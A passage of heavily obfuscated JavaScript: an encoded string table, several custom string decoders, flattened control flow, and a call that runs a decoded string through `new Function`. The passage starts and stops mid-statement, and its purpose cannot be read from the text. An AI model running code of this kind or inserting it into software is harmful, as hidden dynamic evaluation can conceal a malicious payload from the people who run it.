u\",\"eE48/kH5\",\"V)yLOfFG\",\"Jo@?:g<\\\"\",\"|xh3\",\"K}ySmc~6\",\"{!N.bf\\\"7*\",\"g_84Exa6\",\"S@ndH\",\";aR*zF0x~\",\"P\\\"1s,cb&w<\",\"H!ou#j?D]\",\"i@kL4\",\"h$I./:eg{\",\"X3d_kI#6\",\"1$+uCeS6\",\"P.3lN;I)\",\"ns%_4jJ6\",\".Sq{E+a6\",\"pd_ttKq)\",\"4\\\"<e?0?)\",\"]x7OH0zl*\",\"si{eU9]5*\",\"k*8Li`/6\",\"ghOsun3)\",\"dI.cP9<)\",\"`BO3Tr+)\",\"J.>sf?\\\"6\",\"G38eg?3)\",\"Uh*s5j:6\",\"Chu0%Jt)\",\"plCJccY6\",\">}Jd);D)\",\"Tz.s?.ox{\",\"8ses^nI2{\",\"{[tr]=Q6\",\"{{res}?&w<\",\"a.B3WG.)\",\"RS3eP};)\",\"]{@N+`u)\",\"9\\\"1s<c76\",\"\\\"\\\"SdyN<)\",\"|gls+`z6\",\"(*[_\\\"Jn6\",\"#>To\\\"J?)\",\"TSCzi+KY*\",\"v8vs0VK6\",\"z*V4ZAX6\",\"%}s*Qgp)\",\"w}`}v8=)\",\"[/7uNoFM{\",\"WAhULM>`{\",\"B}WrQ..)\",\"B*0sGVo)\",\"dxC*PX?)\",\"tAh0CgHQ]\",\"78*_\\\"KhZ{\",\"G>cO5UW6\",\"o}8}0ADu~\",\"DiBsiNO6\",\"#aYsGFW6\",\"l$\\\"dd}@H#2IFZqp?M?>s:Vd)\",\"K8VcW`Y6\",\"SaV3ESrI~\",\"G3,SoJ<)\",\"(2UtlIpu~\",\"4a3]eCV6\",\"qh2L~;\\\"6\",\"$}cO6;|6\",\"XjA.P}x)\",\"q.uU_iM+]\",\"};dP?.56\",\"^Am0Tca6\",\"}S]t?KGx~\",\"5S0{p#1)\",\"e*[.8=D)\",\"i@*]7qA6\",\"t$kL]!=)\",\"3\\\"lLl\",\"kdhUg+yp]\",\"=Sre\\\"&^\",\"X31]Zorr@\",\"e?qsI&(r1yif$o>\",\"E@ts%WOl*\",\"){#dfN+D.ZA\",\"[?@dc#a6\",\"A4y_s0E)\",\"6d7l$=Sh*\",\"?I4dU}e6\",\"4iCrVO_6\",\"s*z.::RXvZ[`GJ/q8S@\",\"s$ut)xF2*\",\"K?H*!Fi)\",\"d8@lTBD={\",\"|$8evz^\",\"~il!jx:Y{\",\",>kL\",\"!s}zSvE)\",\"/!&J{Nt)\",\"Fa?P!Fk6\",\"W[q3y%+)\",\"I|O]i+gQ*\",\"Ma.JTFAl*\",\"oAD_~OC6\",\"~[84X}`!*\",\"MSuU[j4)\",\"y*{L{FJ6\",\"F<rerTyD@\",\"v..]vv}6\",\"D4s3V;B6\",\"R|Fs:A.8*\",\":`#!@;m+]\",\":;T4r`X6\",\"o?5/q0r@\",\"6MwlC+Ub\",\"}<crIZM*\",\"}<crIZB;V\",\"vw*sskR5\",\"C?a.4BBr\",\"pp\\\"nxG8r<%{$|t!jAb\",\"3p8GNJtr\",\"<}&ll?H\",\"t@%B{fdr\",\"9+.,8h8r\",\"`g:pkvMG\",\"Axt<+DS+\",\"^pwo|l.+\",\"@3,Rf:_Oa\",\"{trlly3F\",\"[,f@B//l\",\"yw~<4\\\"Jl\",\"tT2@xeZl\",\")sJ48\\\"Zl\",\"Q39/ak?,8\",\"(?O[=(F\",\"Yiz/y=VA\",\"MRGqBsp|\",\"L9Wv67+D\",\"\\\"ieZ2\",\"99$r_s9<EK#TS0\",\"gz{.ZAJJb]\",\"00tY\",\"gz{.ZA5D\",\"fPOqF6u\",\"Gd92bN&g\",\"uxQJ~f&O0\",\"%zc&?CVQ,=}\",\"//a;\\\"8/mouhGt_\",\"y/P{r\",\"D3o.>%_G\",\"4~cK0kGg\",\"L2:{{roIGCVmQ!f\\\"Z\\\")*8={}\",\"U\\\"o{|G.s\",\"wD]7f50@\",\"$SIh7,m4m\",\"dovAK!/s\",\"0]Pz[0n\\\"=K\\\"(g\",\"zw$:$0|0nRP0)\",\"!J`2A3_g\",\"o2]Fb\",\"_!Nn!.&]BWH#?\",\"m#$gu\\\"&A\",\"i^iUe4AA\",\"I#q<C\\\"_l\",\"FZOS#SFl\",\"}J?ZOCRl\",\"m#$gu\\\"?Y7(FEv;gJXwcK*8^l\",\"\\\"q]E?MU}c\",\"WK]g{@iprD\",\"s3xPM4Jl\",\"s3b%&\",\"s3wU&\",\"BFP(k8GLq\",\"Pk2Pfp|l\",\"owwS:\",\"#Z+%<8[D+c19mbM*\",\"kssP_\\\"W\",\"$3H(Io4hI5&eA\",\"$3H(Io+W\",\"va|<Z\",\"va|<XPJl\",\"6)h/:,W\",\"JM2PS,Rl\",\"<aJ4a1W\",\"zOwS{8c(E+#\",\"eZ2PzPRl\",\"Qs:<]GW\",\"$3v47\",\"9ZH47\",\"2KT4/nhBq\",\"Ls&/9nW\",\")sJ4Z;Fl\",\"m#6U\",\"E#;U\",\"Zab%qCeLq\",\")s`P:8W\",\"BZh/:,Jl\",\"^aDS:\",\"fZo(k8lUs$\",\"KKDS]\\\"D\\\">x>\",\"pkX<4\\\"6rq\",\"&sU{5\\\"W\",\"EF;ULPBD2\",\"NZU{$PW\",\"[Z+%$PJl\",\"fZpSZ\",\"=mpSZ\",\"1k_{:,W\",\"ma}<3oW\",\"ow,P]\\\"Il\",\"va$g\",\"zJ_%\",\".)@(2CW\",\"(Z~<d\",\"6)L%]G<D2\",\"&sXEB1D\\\"^J\",\"/,#/gGTl\",\"y%W{5rW\",\"#Z+%<8[D[=N\",\"KKOS7\",\"$3H(j;\\\"*Pu\",\"&sU{5\\\"D\\\"pu\",\"4k<PL\",\"fZpUR\",\"dK1%\",\"B&d;?*T\",\"Pyr8)*ke\",\"A>W0]GpK\",\"aW^7KGVw\",\"AjLPIs[{i\",\"ZDeE<XN:\",\"S}hl\",\"W>6mady:\",\"{8oGeYW|X\",\"8XFm@,~B\",\"H|JU%%\\\"\",\"WlX/6!dE\",\"+:igi#{Em\",\"*5xjW#KE\",\"[R%m\",\"uMvZ:\",\"{MG[A\",\"rI1DA),E\",\"g{IDhi0\",\"\\\"%*4/\",\"Y{4g`l}E\",\".A7m]sGGX\",\"~lv+hI/zt\",\"JP)VO6zDHc;%KQkN`vl(\\\";B\",\"ngzg>\",\"23/>9MKvK\",\"zJ{x/fbpM\",\"XmR[]+tMmWAKyadd<,BCRRIgtGiwP>Y\",\"cMQGV3\\\"]K\",\"P2_mK+2`\",\"{X?^T[rjjpL\",\"{9\\\"|XLs%\",\"J1ci#i;%\",\"{9%ij8Q8K7\",\"p<KgFp,QxUQuA\",\"rOJGlIE2\\\"sJEA\",\"N`e9`z(VR5f@r\",\"+G:$U}gr\",\"9tXm]9xH@DHEr\",\"6An|@#eb\",\"!F1n.x|KOA&pr\",\"sjT$bz\\\"n3MT\\\"r\",\"nXj~#BDb\",\"PMwJx3N9c\",\"@F`e,_5r\",\">/^m\",\"//Pn^CRb\",\"lkjJ:I5r\",\"h/dt+3={>o\",\"x<q0U\",\"IiCqh=83c\",\"QswUkYpA\",\"UK6S&\"],0xb));function hdfPas(){var l_GTQL=[function(){return globalThis},function(){return sVRVZD[\"urSy0Z\"]},function(){return window},function(){return new Function(\"return this\")()}],RwVm4dq,bvQotP,oFzd94W;Y5Io0c(RwVm4dq=void 0x0,bvQotP=[]);try{Y5Io0c(RwVm4dq=Object,bvQotP[R5fdLwa[0x15]](\"\".__proto__.constructor.name))}catch(D5tzQR){}SrbuaWk:for(oFzd94W=R5fdLwa[0x3];oFzd94W<l_GTQL[R5fdLwa[0x0]];oFzd94W++)try{var dArmF3;RwVm4dq=l_GTQL[oFzd94W]();for(dArmF3=R5fdLwa[0x3];dArmF3<bvQotP[R5fdLwa[0x0]];dArmF3++)if(typeof RwVm4dq[bvQotP[dArmF3]]===R5fdLwa[0xd])continue SrbuaWk;return RwVm4dq}catch(D5tzQR){}return RwVm4dq||this}Y5Io0c(bvQotP=hdfPas()||{},oFzd94W=bvQotP.TextDecoder,D5tzQR=bvQotP.Uint8Array,dArmF3=bvQotP.Buffer,HkkE2I9=bvQotP.String||String,aeSiPZ=bvQotP.Array||Array,WR02JL=function(...l_GTQL){var RwVm4dq,bvQotP;function*oFzd94W(bvQotP,oFzd94W,D5tzQR,dArmF3,WR02JL={D3VIrhR:{}}){while(bvQotP+oFzd94W+D5tzQR+dArmF3!==0xac)with(WR02JL.jucKSHK||WR02JL)switch(bvQotP+oFzd94W+D5tzQR+dArmF3){case D5tzQR-0x5c:Y5Io0c(WR02JL.D3VIrhR.K6jwUp=0xa7,l_GTQL[R5fdLwa[0x0]]=R5fdLwa[bvQotP+0xb1],l_GTQL[R5fdLwa[oFzd94W+0x76]]=new aeSiPZ(R5fdLwa[0x2d]),l_GTQL[-R5fdLwa[0x17]]=HkkE2I9[R5fdLwa[0x12]]||HkkE2I9.fromCharCode,l_GTQL[R5fdLwa[0x5]]=[],WR02JL.jucKSHK=WR02JL.D3VIrhR,bvQotP+=-0x4c,oFzd94W+=0xa6,D5tzQR+=0xeb,dArmF3+=-0xe5);break;case 0xf6:case-0x5f:case 0x98:Y5Io0c(WR02JL.jucKSHK=WR02JL.D3VIrhR,D5tzQR+=0x199,dArmF3+=-0x332);break;case D5tzQR- -0x123:Y5Io0c(WR02JL.jucKSHK=WR02JL.eaoSEa,bvQotP+=0x4c,oFzd94W+=0x7d,D5tzQR+=0x1ac,dArmF3+=-0x248);break;case-0x1f:case oFzd94W- -0x8a:case 0x61:return RwVm4dq=!0x0,IJsKez(function(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x1]]=R5fdLwa[0xe],bvQotP[R5fdLwa[0x2]]=R5fdLwa[0xe],bvQotP[R5fdLwa[0x10]]=bvQotP[R5fdLwa[0x3]][R5fdLwa[0x0]],l_GTQL[R5fdLwa[0x5]][R5fdLwa[0x0]]=R5fdLwa[0x3]);for(bvQotP[-R5fdLwa[0xf]]=R5fdLwa[0x3];bvQotP[-R5fdLwa[0xf]]<bvQotP[R5fdLwa[0x10]];){Y5Io0c(bvQotP[R5fdLwa[0x2]]=bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++],bvQotP[R5fdLwa[0x2]]<=R5fdLwa[0x2c]?bvQotP[R5fdLwa[0x1]]=bvQotP[R5fdLwa[0x2]]:bvQotP[R5fdLwa[0x2]]<=R5fdLwa[0x1a]?bvQotP[R5fdLwa[0x1]]=(bvQotP[R5fdLwa[0x2]]&0x1f)<<R5fdLwa[0xa]|bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11]:bvQotP[R5fdLwa[0x2]]<=R5fdLwa[0x19]?bvQotP[R5fdLwa[0x1]]=(bvQotP[R5fdLwa[0x2]]&0xf)<<R5fdLwa[0x14]|(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11])<<R5fdLwa[0xa]|bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11]:HkkE2I9[R5fdLwa[0x12]]?bvQotP[R5fdLwa[0x1]]=(bvQotP[R5fdLwa[0x2]]&R5fdLwa[0x13])<<0x12|(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11])<<R5fdLwa[0x14]|(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11])<<R5fdLwa[0xa]|bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11]:(bvQotP[R5fdLwa[0x1]]=R5fdLwa[0x11],bvQotP[-R5fdLwa[0xf]]+=R5fdLwa[0x10]),l_GTQL[R5fdLwa[0x5]][R5fdLwa[0x15]](l_GTQL[R5fdLwa[0x16]][bvQotP[R5fdLwa[0x1]]]||(l_GTQL[R5fdLwa[0x16]][bvQotP[R5fdLwa[0x1]]]=l_GTQL[-R5fdLwa[0x17]](bvQotP[R5fdLwa[0x1]]))))}return l_GTQL[R5fdLwa[0x5]].join(\"\")});case-0xa3:Y5Io0c(WR02JL.jucKSHK=WR02JL.D3VIrhR,oFzd94W+=0xb0,D5tzQR+=0xbe,dArmF3+=0x5);break;case bvQotP- -0xe4:case 0x12:Y5Io0c(l_GTQL[R5fdLwa[oFzd94W+-0x5e]]=R5fdLwa[bvQotP+0x4a],l_GTQL[R5fdLwa[bvQotP+0x5d]]=new aeSiPZ(R5fdLwa[0x2d]),l_GTQL[-R5fdLwa[0x17]]=HkkE2I9[R5fdLwa[0x12]]||HkkE2I9.fromCharCode,l_GTQL[R5fdLwa[D5tzQR+0x6a]]=[],WR02JL.jucKSHK=WR02JL.D3VIrhR,bvQotP+=-0xb3,oFzd94W+=-0x18,D5tzQR+=0x21c,dArmF3+=-0x11e);break;case WR02JL.D3VIrhR.K6jwUp+-0x93:Y5Io0c(WR02JL.jucKSHK=WR02JL.D3VIrhR,bvQotP+=-0x1f2,oFzd94W+=-0xc8,D5tzQR+=0x15e,dArmF3+=0xa5);break;case oFzd94W-0x46:case-0x52:WR02JL.D3VIrhR.K6jwUp=0x8a;return RwVm4dq=!0x0,IJsKez(function(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x1]]=R5fdLwa[0xe],bvQotP[R5fdLwa[0x2]]=R5fdLwa[0xe],bvQotP[R5fdLwa[0x10]]=bvQotP[R5fdLwa[0x3]][R5fdLwa[0x0]],l_GTQL[R5fdLwa[0x5]][R5fdLwa[0x0]]=R5fdLwa[0x3]);for(bvQotP[-R5fdLwa[0xf]]=R5fdLwa[0x3];bvQotP[-R5fdLwa[0xf]]<bvQotP[R5fdLwa[0x10]];){Y5Io0c(bvQotP[R5fdLwa[0x2]]=bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++],bvQotP[R5fdLwa[0x2]]<=R5fdLwa[0x2c]?bvQotP[R5fdLwa[0x1]]=bvQotP[R5fdLwa[0x2]]:bvQotP[R5fdLwa[0x2]]<=R5fdLwa[0x1a]?bvQotP[R5fdLwa[0x1]]=(bvQotP[R5fdLwa[0x2]]&0x1f)<<R5fdLwa[0xa]|bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11]:bvQotP[R5fdLwa[0x2]]<=R5fdLwa[0x19]?bvQotP[R5fdLwa[0x1]]=(bvQotP[R5fdLwa[0x2]]&0xf)<<R5fdLwa[0x14]|(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11])<<R5fdLwa[0xa]|bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11]:HkkE2I9[R5fdLwa[0x12]]?bvQotP[R5fdLwa[0x1]]=(bvQotP[R5fdLwa[0x2]]&R5fdLwa[0x13])<<0x12|(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11])<<R5fdLwa[0x14]|(bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11])<<R5fdLwa[0xa]|bvQotP[R5fdLwa[0x3]][bvQotP[-R5fdLwa[0xf]]++]&R5fdLwa[0x11]:(bvQotP[R5fdLwa[0x1]]=R5fdLwa[0x11],bvQotP[-R5fdLwa[0xf]]+=R5fdLwa[0x10]),l_GTQL[R5fdLwa[0x5]][R5fdLwa[0x15]](l_GTQL[R5fdLwa[0x16]][bvQotP[R5fdLwa[0x1]]]||(l_GTQL[R5fdLwa[0x16]][bvQotP[R5fdLwa[0x1]]]=l_GTQL[-R5fdLwa[0x17]](bvQotP[R5fdLwa[0x1]]))))}return l_GTQL[R5fdLwa[0x5]].join(\"\")});default:Y5Io0c(WR02JL.jucKSHK=WR02JL.HpvcUX,bvQotP+=-0xcc,oFzd94W+=0x7d,D5tzQR+=0x1ac,dArmF3+=-0x2b);break;case bvQotP-0xbf:Y5Io0c(WR02JL.jucKSHK=WR02JL.TLZxQ2H,bvQotP+=-0x115,oFzd94W+=-0xbe,D5tzQR+=0x131,dArmF3+=0x16a);break}}Y5Io0c(RwVm4dq=void 0x0,bvQotP=oFzd94W(-0xae,-0x60,0xcc,0xb2).next().value);if(RwVm4dq){return bvQotP}}());function CXM_eko(...l_GTQL){l_GTQL[R5fdLwa[0x0]]=R5fdLwa[0x1];return typeof oFzd94W!==R5fdLwa[0xd]&&oFzd94W?new oFzd94W().decode(new D5tzQR(l_GTQL[R5fdLwa[0x3]])):typeof dArmF3!==R5fdLwa[0xd]&&dArmF3?dArmF3.from(l_GTQL[R5fdLwa[0x3]]).toString(\"utf-8\"):WR02JL(l_GTQL[R5fdLwa[0x3]])}i4zD1vw=WjMahFR();function WjMahFR(){var bvQotP=[function(){return globalThis},function(){return sVRVZD[\"urSy0Z\"]},function(){return window},function(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x3],IJsKez(oFzd94W));function oFzd94W(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x1]]=\"=w]34$%?|8,A:m;/q7K#~V@\\\"(vd_H.<h2B*1rcgjCtfLnxsbPXRay+T)DIl!Oz&9Eeu0^Q5[NWFpSGoU{k6Y>`iM}ZJ\",bvQotP[R5fdLwa[0x18]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x1c]]=bvQotP[R5fdLwa[0x18]].length,bvQotP[R5fdLwa[0x24]]=[],bvQotP[-R5fdLwa[0x19]]=R5fdLwa[0x3],bvQotP[-R5fdLwa[0x1a]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0x1e]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x1b]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x1b]]<bvQotP[R5fdLwa[0x1c]];bvQotP[R5fdLwa[0x1b]]++){bvQotP[R5fdLwa[0x1d]]=bvQotP[R5fdLwa[0x1]].indexOf(bvQotP[R5fdLwa[0x18]][bvQotP[R5fdLwa[0x1b]]]);if(bvQotP[R5fdLwa[0x1d]]===-R5fdLwa[0x1])continue;if(bvQotP[R5fdLwa[0x1e]]<R5fdLwa[0x3]){bvQotP[R5fdLwa[0x1e]]=bvQotP[R5fdLwa[0x1d]]}else{Y5Io0c(bvQotP[R5fdLwa[0x1e]]+=bvQotP[R5fdLwa[0x1d]]*R5fdLwa[0x1f],bvQotP[-R5fdLwa[0x19]]|=bvQotP[R5fdLwa[0x1e]]<<bvQotP[-R5fdLwa[0x1a]],bvQotP[-R5fdLwa[0x1a]]+=(bvQotP[R5fdLwa[0x1e]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x24]].push(bvQotP[-R5fdLwa[0x19]]&R5fdLwa[0xc]),bvQotP[-R5fdLwa[0x19]]>>=R5fdLwa[0x4],bvQotP[-R5fdLwa[0x1a]]-=R5fdLwa[0x4])}while(bvQotP[-R5fdLwa[0x1a]]>R5fdLwa[0x13]);bvQotP[R5fdLwa[0x1e]]=-R5fdLwa[0x1]}}if(bvQotP[R5fdLwa[0x1e]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x24]].push((bvQotP[-R5fdLwa[0x19]]|bvQotP[R5fdLwa[0x1e]]<<bvQotP[-R5fdLwa[0x1a]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x24]])}function D5tzQR(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=oFzd94W(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}return new Function(D5tzQR(R5fdLwa[0x55]))()}],oFzd94W,D5tzQR,dArmF3;Y5Io0c(oFzd94W=void 0x0,D5tzQR=[]);try{function HkkE2I9(bvQotP){var oFzd94W=\"0BWAVsDZlUMij\\\"Exbt1NFTLIGuH*K_|gyc4{QO[pmk.P8:n@X6hY)Sfave^2CrwRJ>=~qo;+d#3<}?,&z!59]$(%`/7\",D5tzQR,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw,ANG6D1P,jS7X9M;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),HkkE2I9=D5tzQR.length,aeSiPZ=[],WR02JL=R5fdLwa[0x3],i4zD1vw=R5fdLwa[0x3],ANG6D1P=-R5fdLwa[0x1]);for(jS7X9M=R5fdLwa[0x3];jS7X9M<HkkE2I9;jS7X9M++){var hdfPas=oFzd94W.indexOf(D5tzQR[jS7X9M]);if(hdfPas===-R5fdLwa[0x1])continue;if(ANG6D1P<R5fdLwa[0x3]){ANG6D1P=hdfPas}else{Y5Io0c(ANG6D1P+=hdfPas*R5fdLwa[0x1f],WR02JL|=ANG6D1P<<i4zD1vw,i4zD1vw+=(ANG6D1P&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(aeSiPZ.push(WR02JL&R5fdLwa[0xc]),WR02JL>>=R5fdLwa[0x4],i4zD1vw-=R5fdLwa[0x4])}while(i4zD1vw>R5fdLwa[0x13]);ANG6D1P=-R5fdLwa[0x1]}}if(ANG6D1P>-R5fdLwa[0x1]){aeSiPZ.push((WR02JL|ANG6D1P<<i4zD1vw)&R5fdLwa[0xc])}return CXM_eko(aeSiPZ)}function aeSiPZ(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=HkkE2I9(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}Y5Io0c(oFzd94W=Object,D5tzQR[aeSiPZ(R5fdLwa[0x1d9])](\"\"[aeSiPZ(R5fdLwa[0x57])][aeSiPZ(0x57)][aeSiPZ(R5fdLwa[0x21])]))}catch(WR02JL){}RQMA59u:for(dArmF3=R5fdLwa[0x3];dArmF3<bvQotP[A_JHhNL(R5fdLwa[0x5a])];dArmF3++)try{var i4zD1vw;function ANG6D1P(bvQotP){var oFzd94W=\"btGTSNA*j%mqvCk)H(Z,y\\\"sV4eFz?~dr0_W:gu=Pw{Y>]M/DB15J2xE$ocI3;pU8+|R^K!.9`}#<@LO&[fni67hlXQa\",D5tzQR,HkkE2I9,aeSiPZ,WR02JL,i4zD1vw,ANG6D1P,jS7X9M;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),HkkE2I9=D5tzQR.length,aeSiPZ=[],WR02JL=R5fdLwa[0x3],i4zD1vw=R5fdLwa[0x3],ANG6D1P=-R5fdLwa[0x1]);for(jS7X9M=R5fdLwa[0x3];jS7X9M<HkkE2I9;jS7X9M++){var hdfPas=oFzd94W.indexOf(D5tzQR[jS7X9M]);if(hdfPas===-R5fdLwa[0x1])continue;if(ANG6D1P<R5fdLwa[0x3]){ANG6D1P=hdfPas}else{Y5Io0c(ANG6D1P+=hdfPas*R5fdLwa[0x1f],WR02JL|=ANG6D1P<<i4zD1vw,i4zD1vw+=(ANG6D1P&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(aeSiPZ.push(WR02JL&R5fdLwa[0xc]),WR02JL>>=R5fdLwa[0x4],i4zD1vw-=R5fdLwa[0x4])}while(i4zD1vw>R5fdLwa[0x13]);ANG6D1P=-R5fdLwa[0x1]}}if(ANG6D1P>-R5fdLwa[0x1]){aeSiPZ.push((WR02JL|ANG6D1P<<i4zD1vw)&R5fdLwa[0xc])}return CXM_eko(aeSiPZ)}function jS7X9M(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=ANG6D1P(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}oFzd94W=bvQotP[dArmF3]();for(i4zD1vw=R5fdLwa[0x3];i4zD1vw<D5tzQR[jS7X9M(0x5a)];i4zD1vw++){IJsKez(hdfPas);function hdfPas(...bvQotP){Y5Io0c(bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1],bvQotP[R5fdLwa[0x28]]=\"}:\\\".>21(30~9_#/xw`+,[)&48|v7<!@?%y^]u=lPoZGAOqRajBDEVFpLSCTmtJUrHbKcQknNgWehfI{6*M5$X;Ydizs\",bvQotP[R5fdLwa[0x25]]=\"\"+(bvQotP[R5fdLwa[0x3]]||\"\"),bvQotP[R5fdLwa[0x27]]=bvQotP[R5fdLwa[0x25]].length,bvQotP[R5fdLwa[0x2b]]=[],bvQotP[R5fdLwa[0x2a]]=R5fdLwa[0x3],bvQotP[R5fdLwa[0xa]]=R5fdLwa[0x3],bvQotP[-R5fdLwa[0x23]]=-R5fdLwa[0x1]);for(bvQotP[R5fdLwa[0x26]]=R5fdLwa[0x3];bvQotP[R5fdLwa[0x26]]<bvQotP[R5fdLwa[0x27]];bvQotP[R5fdLwa[0x26]]++){bvQotP[R5fdLwa[0x29]]=bvQotP[R5fdLwa[0x28]].indexOf(bvQotP[R5fdLwa[0x25]][bvQotP[R5fdLwa[0x26]]]);if(bvQotP[R5fdLwa[0x29]]===-R5fdLwa[0x1])continue;if(bvQotP[-R5fdLwa[0x23]]<R5fdLwa[0x3]){bvQotP[-R5fdLwa[0x23]]=bvQotP[R5fdLwa[0x29]]}else{Y5Io0c(bvQotP[-R5fdLwa[0x23]]+=bvQotP[R5fdLwa[0x29]]*R5fdLwa[0x1f],bvQotP[R5fdLwa[0x2a]]|=bvQotP[-R5fdLwa[0x23]]<<bvQotP[R5fdLwa[0xa]],bvQotP[R5fdLwa[0xa]]+=(bvQotP[-R5fdLwa[0x23]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(bvQotP[R5fdLwa[0x2b]].push(bvQotP[R5fdLwa[0x2a]]&R5fdLwa[0xc]),bvQotP[R5fdLwa[0x2a]]>>=R5fdLwa[0x4],bvQotP[R5fdLwa[0xa]]-=R5fdLwa[0x4])}while(bvQotP[R5fdLwa[0xa]]>R5fdLwa[0x13]);bvQotP[-R5fdLwa[0x23]]=-R5fdLwa[0x1]}}if(bvQotP[-R5fdLwa[0x23]]>-R5fdLwa[0x1]){bvQotP[R5fdLwa[0x2b]].push((bvQotP[R5fdLwa[0x2a]]|bvQotP[-R5fdLwa[0x23]]<<bvQotP[R5fdLwa[0xa]])&R5fdLwa[0xc])}return CXM_eko(bvQotP[R5fdLwa[0x2b]])}function WjMahFR(bvQotP){if(typeof l_GTQL[bvQotP]===R5fdLwa[0xd]){return l_GTQL[bvQotP]=hdfPas(RwVm4dq[bvQotP])}return l_GTQL[bvQotP]}if(typeof oFzd94W[D5tzQR[i4zD1vw]]===WjMahFR(R5fdLwa[0x1f])+WjMahFR(R5fdLwa[0x41]))continue RQMA59u}return oFzd94W}catch(WR02JL){}return oFzd94W||this}function Xb5DNV(bvQotP){IJsKez(D5tzQR);function oFzd94W(bvQotP){var oFzd94W=\"^6)@{~*]u_L/2Y>$m|pZ<k1hDH4P3ltsdU?9=vq%IQw\\\"(BxW;JoSrO.CEA+jiKFgyafn8V`}Nz!7ce0R&:G#TXM5[,b\",D5tzQR,l_GTQL,RwVm4dq,dArmF3,HkkE2I9,aeSiPZ,WR02JL;Y5Io0c(D5tzQR=\"\"+(bvQotP||\"\"),l_GTQL=D5tzQR.length,RwVm4dq=[],dArmF3=R5fdLwa[0x3],HkkE2I9=R5fdLwa[0x3],aeSiPZ=-R5fdLwa[0x1]);for(WR02JL=R5fdLwa[0x3];WR02JL<l_GTQL;WR02JL++){var i4zD1vw=oFzd94W.indexOf(D5tzQR[WR02JL]);if(i4zD1vw===-R5fdLwa[0x1])continue;if(aeSiPZ<R5fdLwa[0x3]){aeSiPZ=i4zD1vw}else{Y5Io0c(aeSiPZ+=i4zD1vw*R5fdLwa[0x1f],dArmF3|=aeSiPZ<<HkkE2I9,HkkE2I9+=(aeSiPZ&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(RwVm4dq.push(dArmF3&R5fdLwa[0xc]),dArmF3>>=R5fdLwa[0x4],HkkE2I9-=R5fdLwa[0x4])}while(HkkE2I9>R5fdLwa[0x13]);aeSiPZ=-R5fdLwa[0x1]}}if(aeSiPZ>-R5fdLwa[0x1]){RwVm4dq.push((dArmF3|aeSiPZ<<HkkE2I9)&R5fdLwa[0xc])}return CXM_eko(RwVm4dq)}function D5tzQR(...bvQotP){bvQotP[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[bvQotP[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[bvQotP[R5fdLwa[0x3]]]=oFzd94W(RwVm4dq[bvQotP[R5fdLwa[0x3]]])}return l_GTQL[bvQotP[R5fdLwa[0x3]]]}switch(bvQotP){case D5tzQR(R5fdLwa[0x5e])+\"R\":return i4zD1vw[D5tzQR(0x5e)];case D5tzQR(R5fdLwa[0x60]):return i4zD1vw[D5tzQR(0x60)];case D5tzQR(R5fdLwa[0x62]):return i4zD1vw[D5tzQR(0x62)];case D5tzQR(R5fdLwa[0x64]):return i4zD1vw[D5tzQR(0x64)];case D5tzQR(R5fdLwa[0x66]):return i4zD1vw[D5tzQR(0x66)];case D5tzQR(R5fdLwa[0x39]):return i4zD1vw[D5tzQR(R5fdLwa[0x47])];case D5tzQR(R5fdLwa[0x6a]):return i4zD1vw[D5tzQR(0x6a)];case 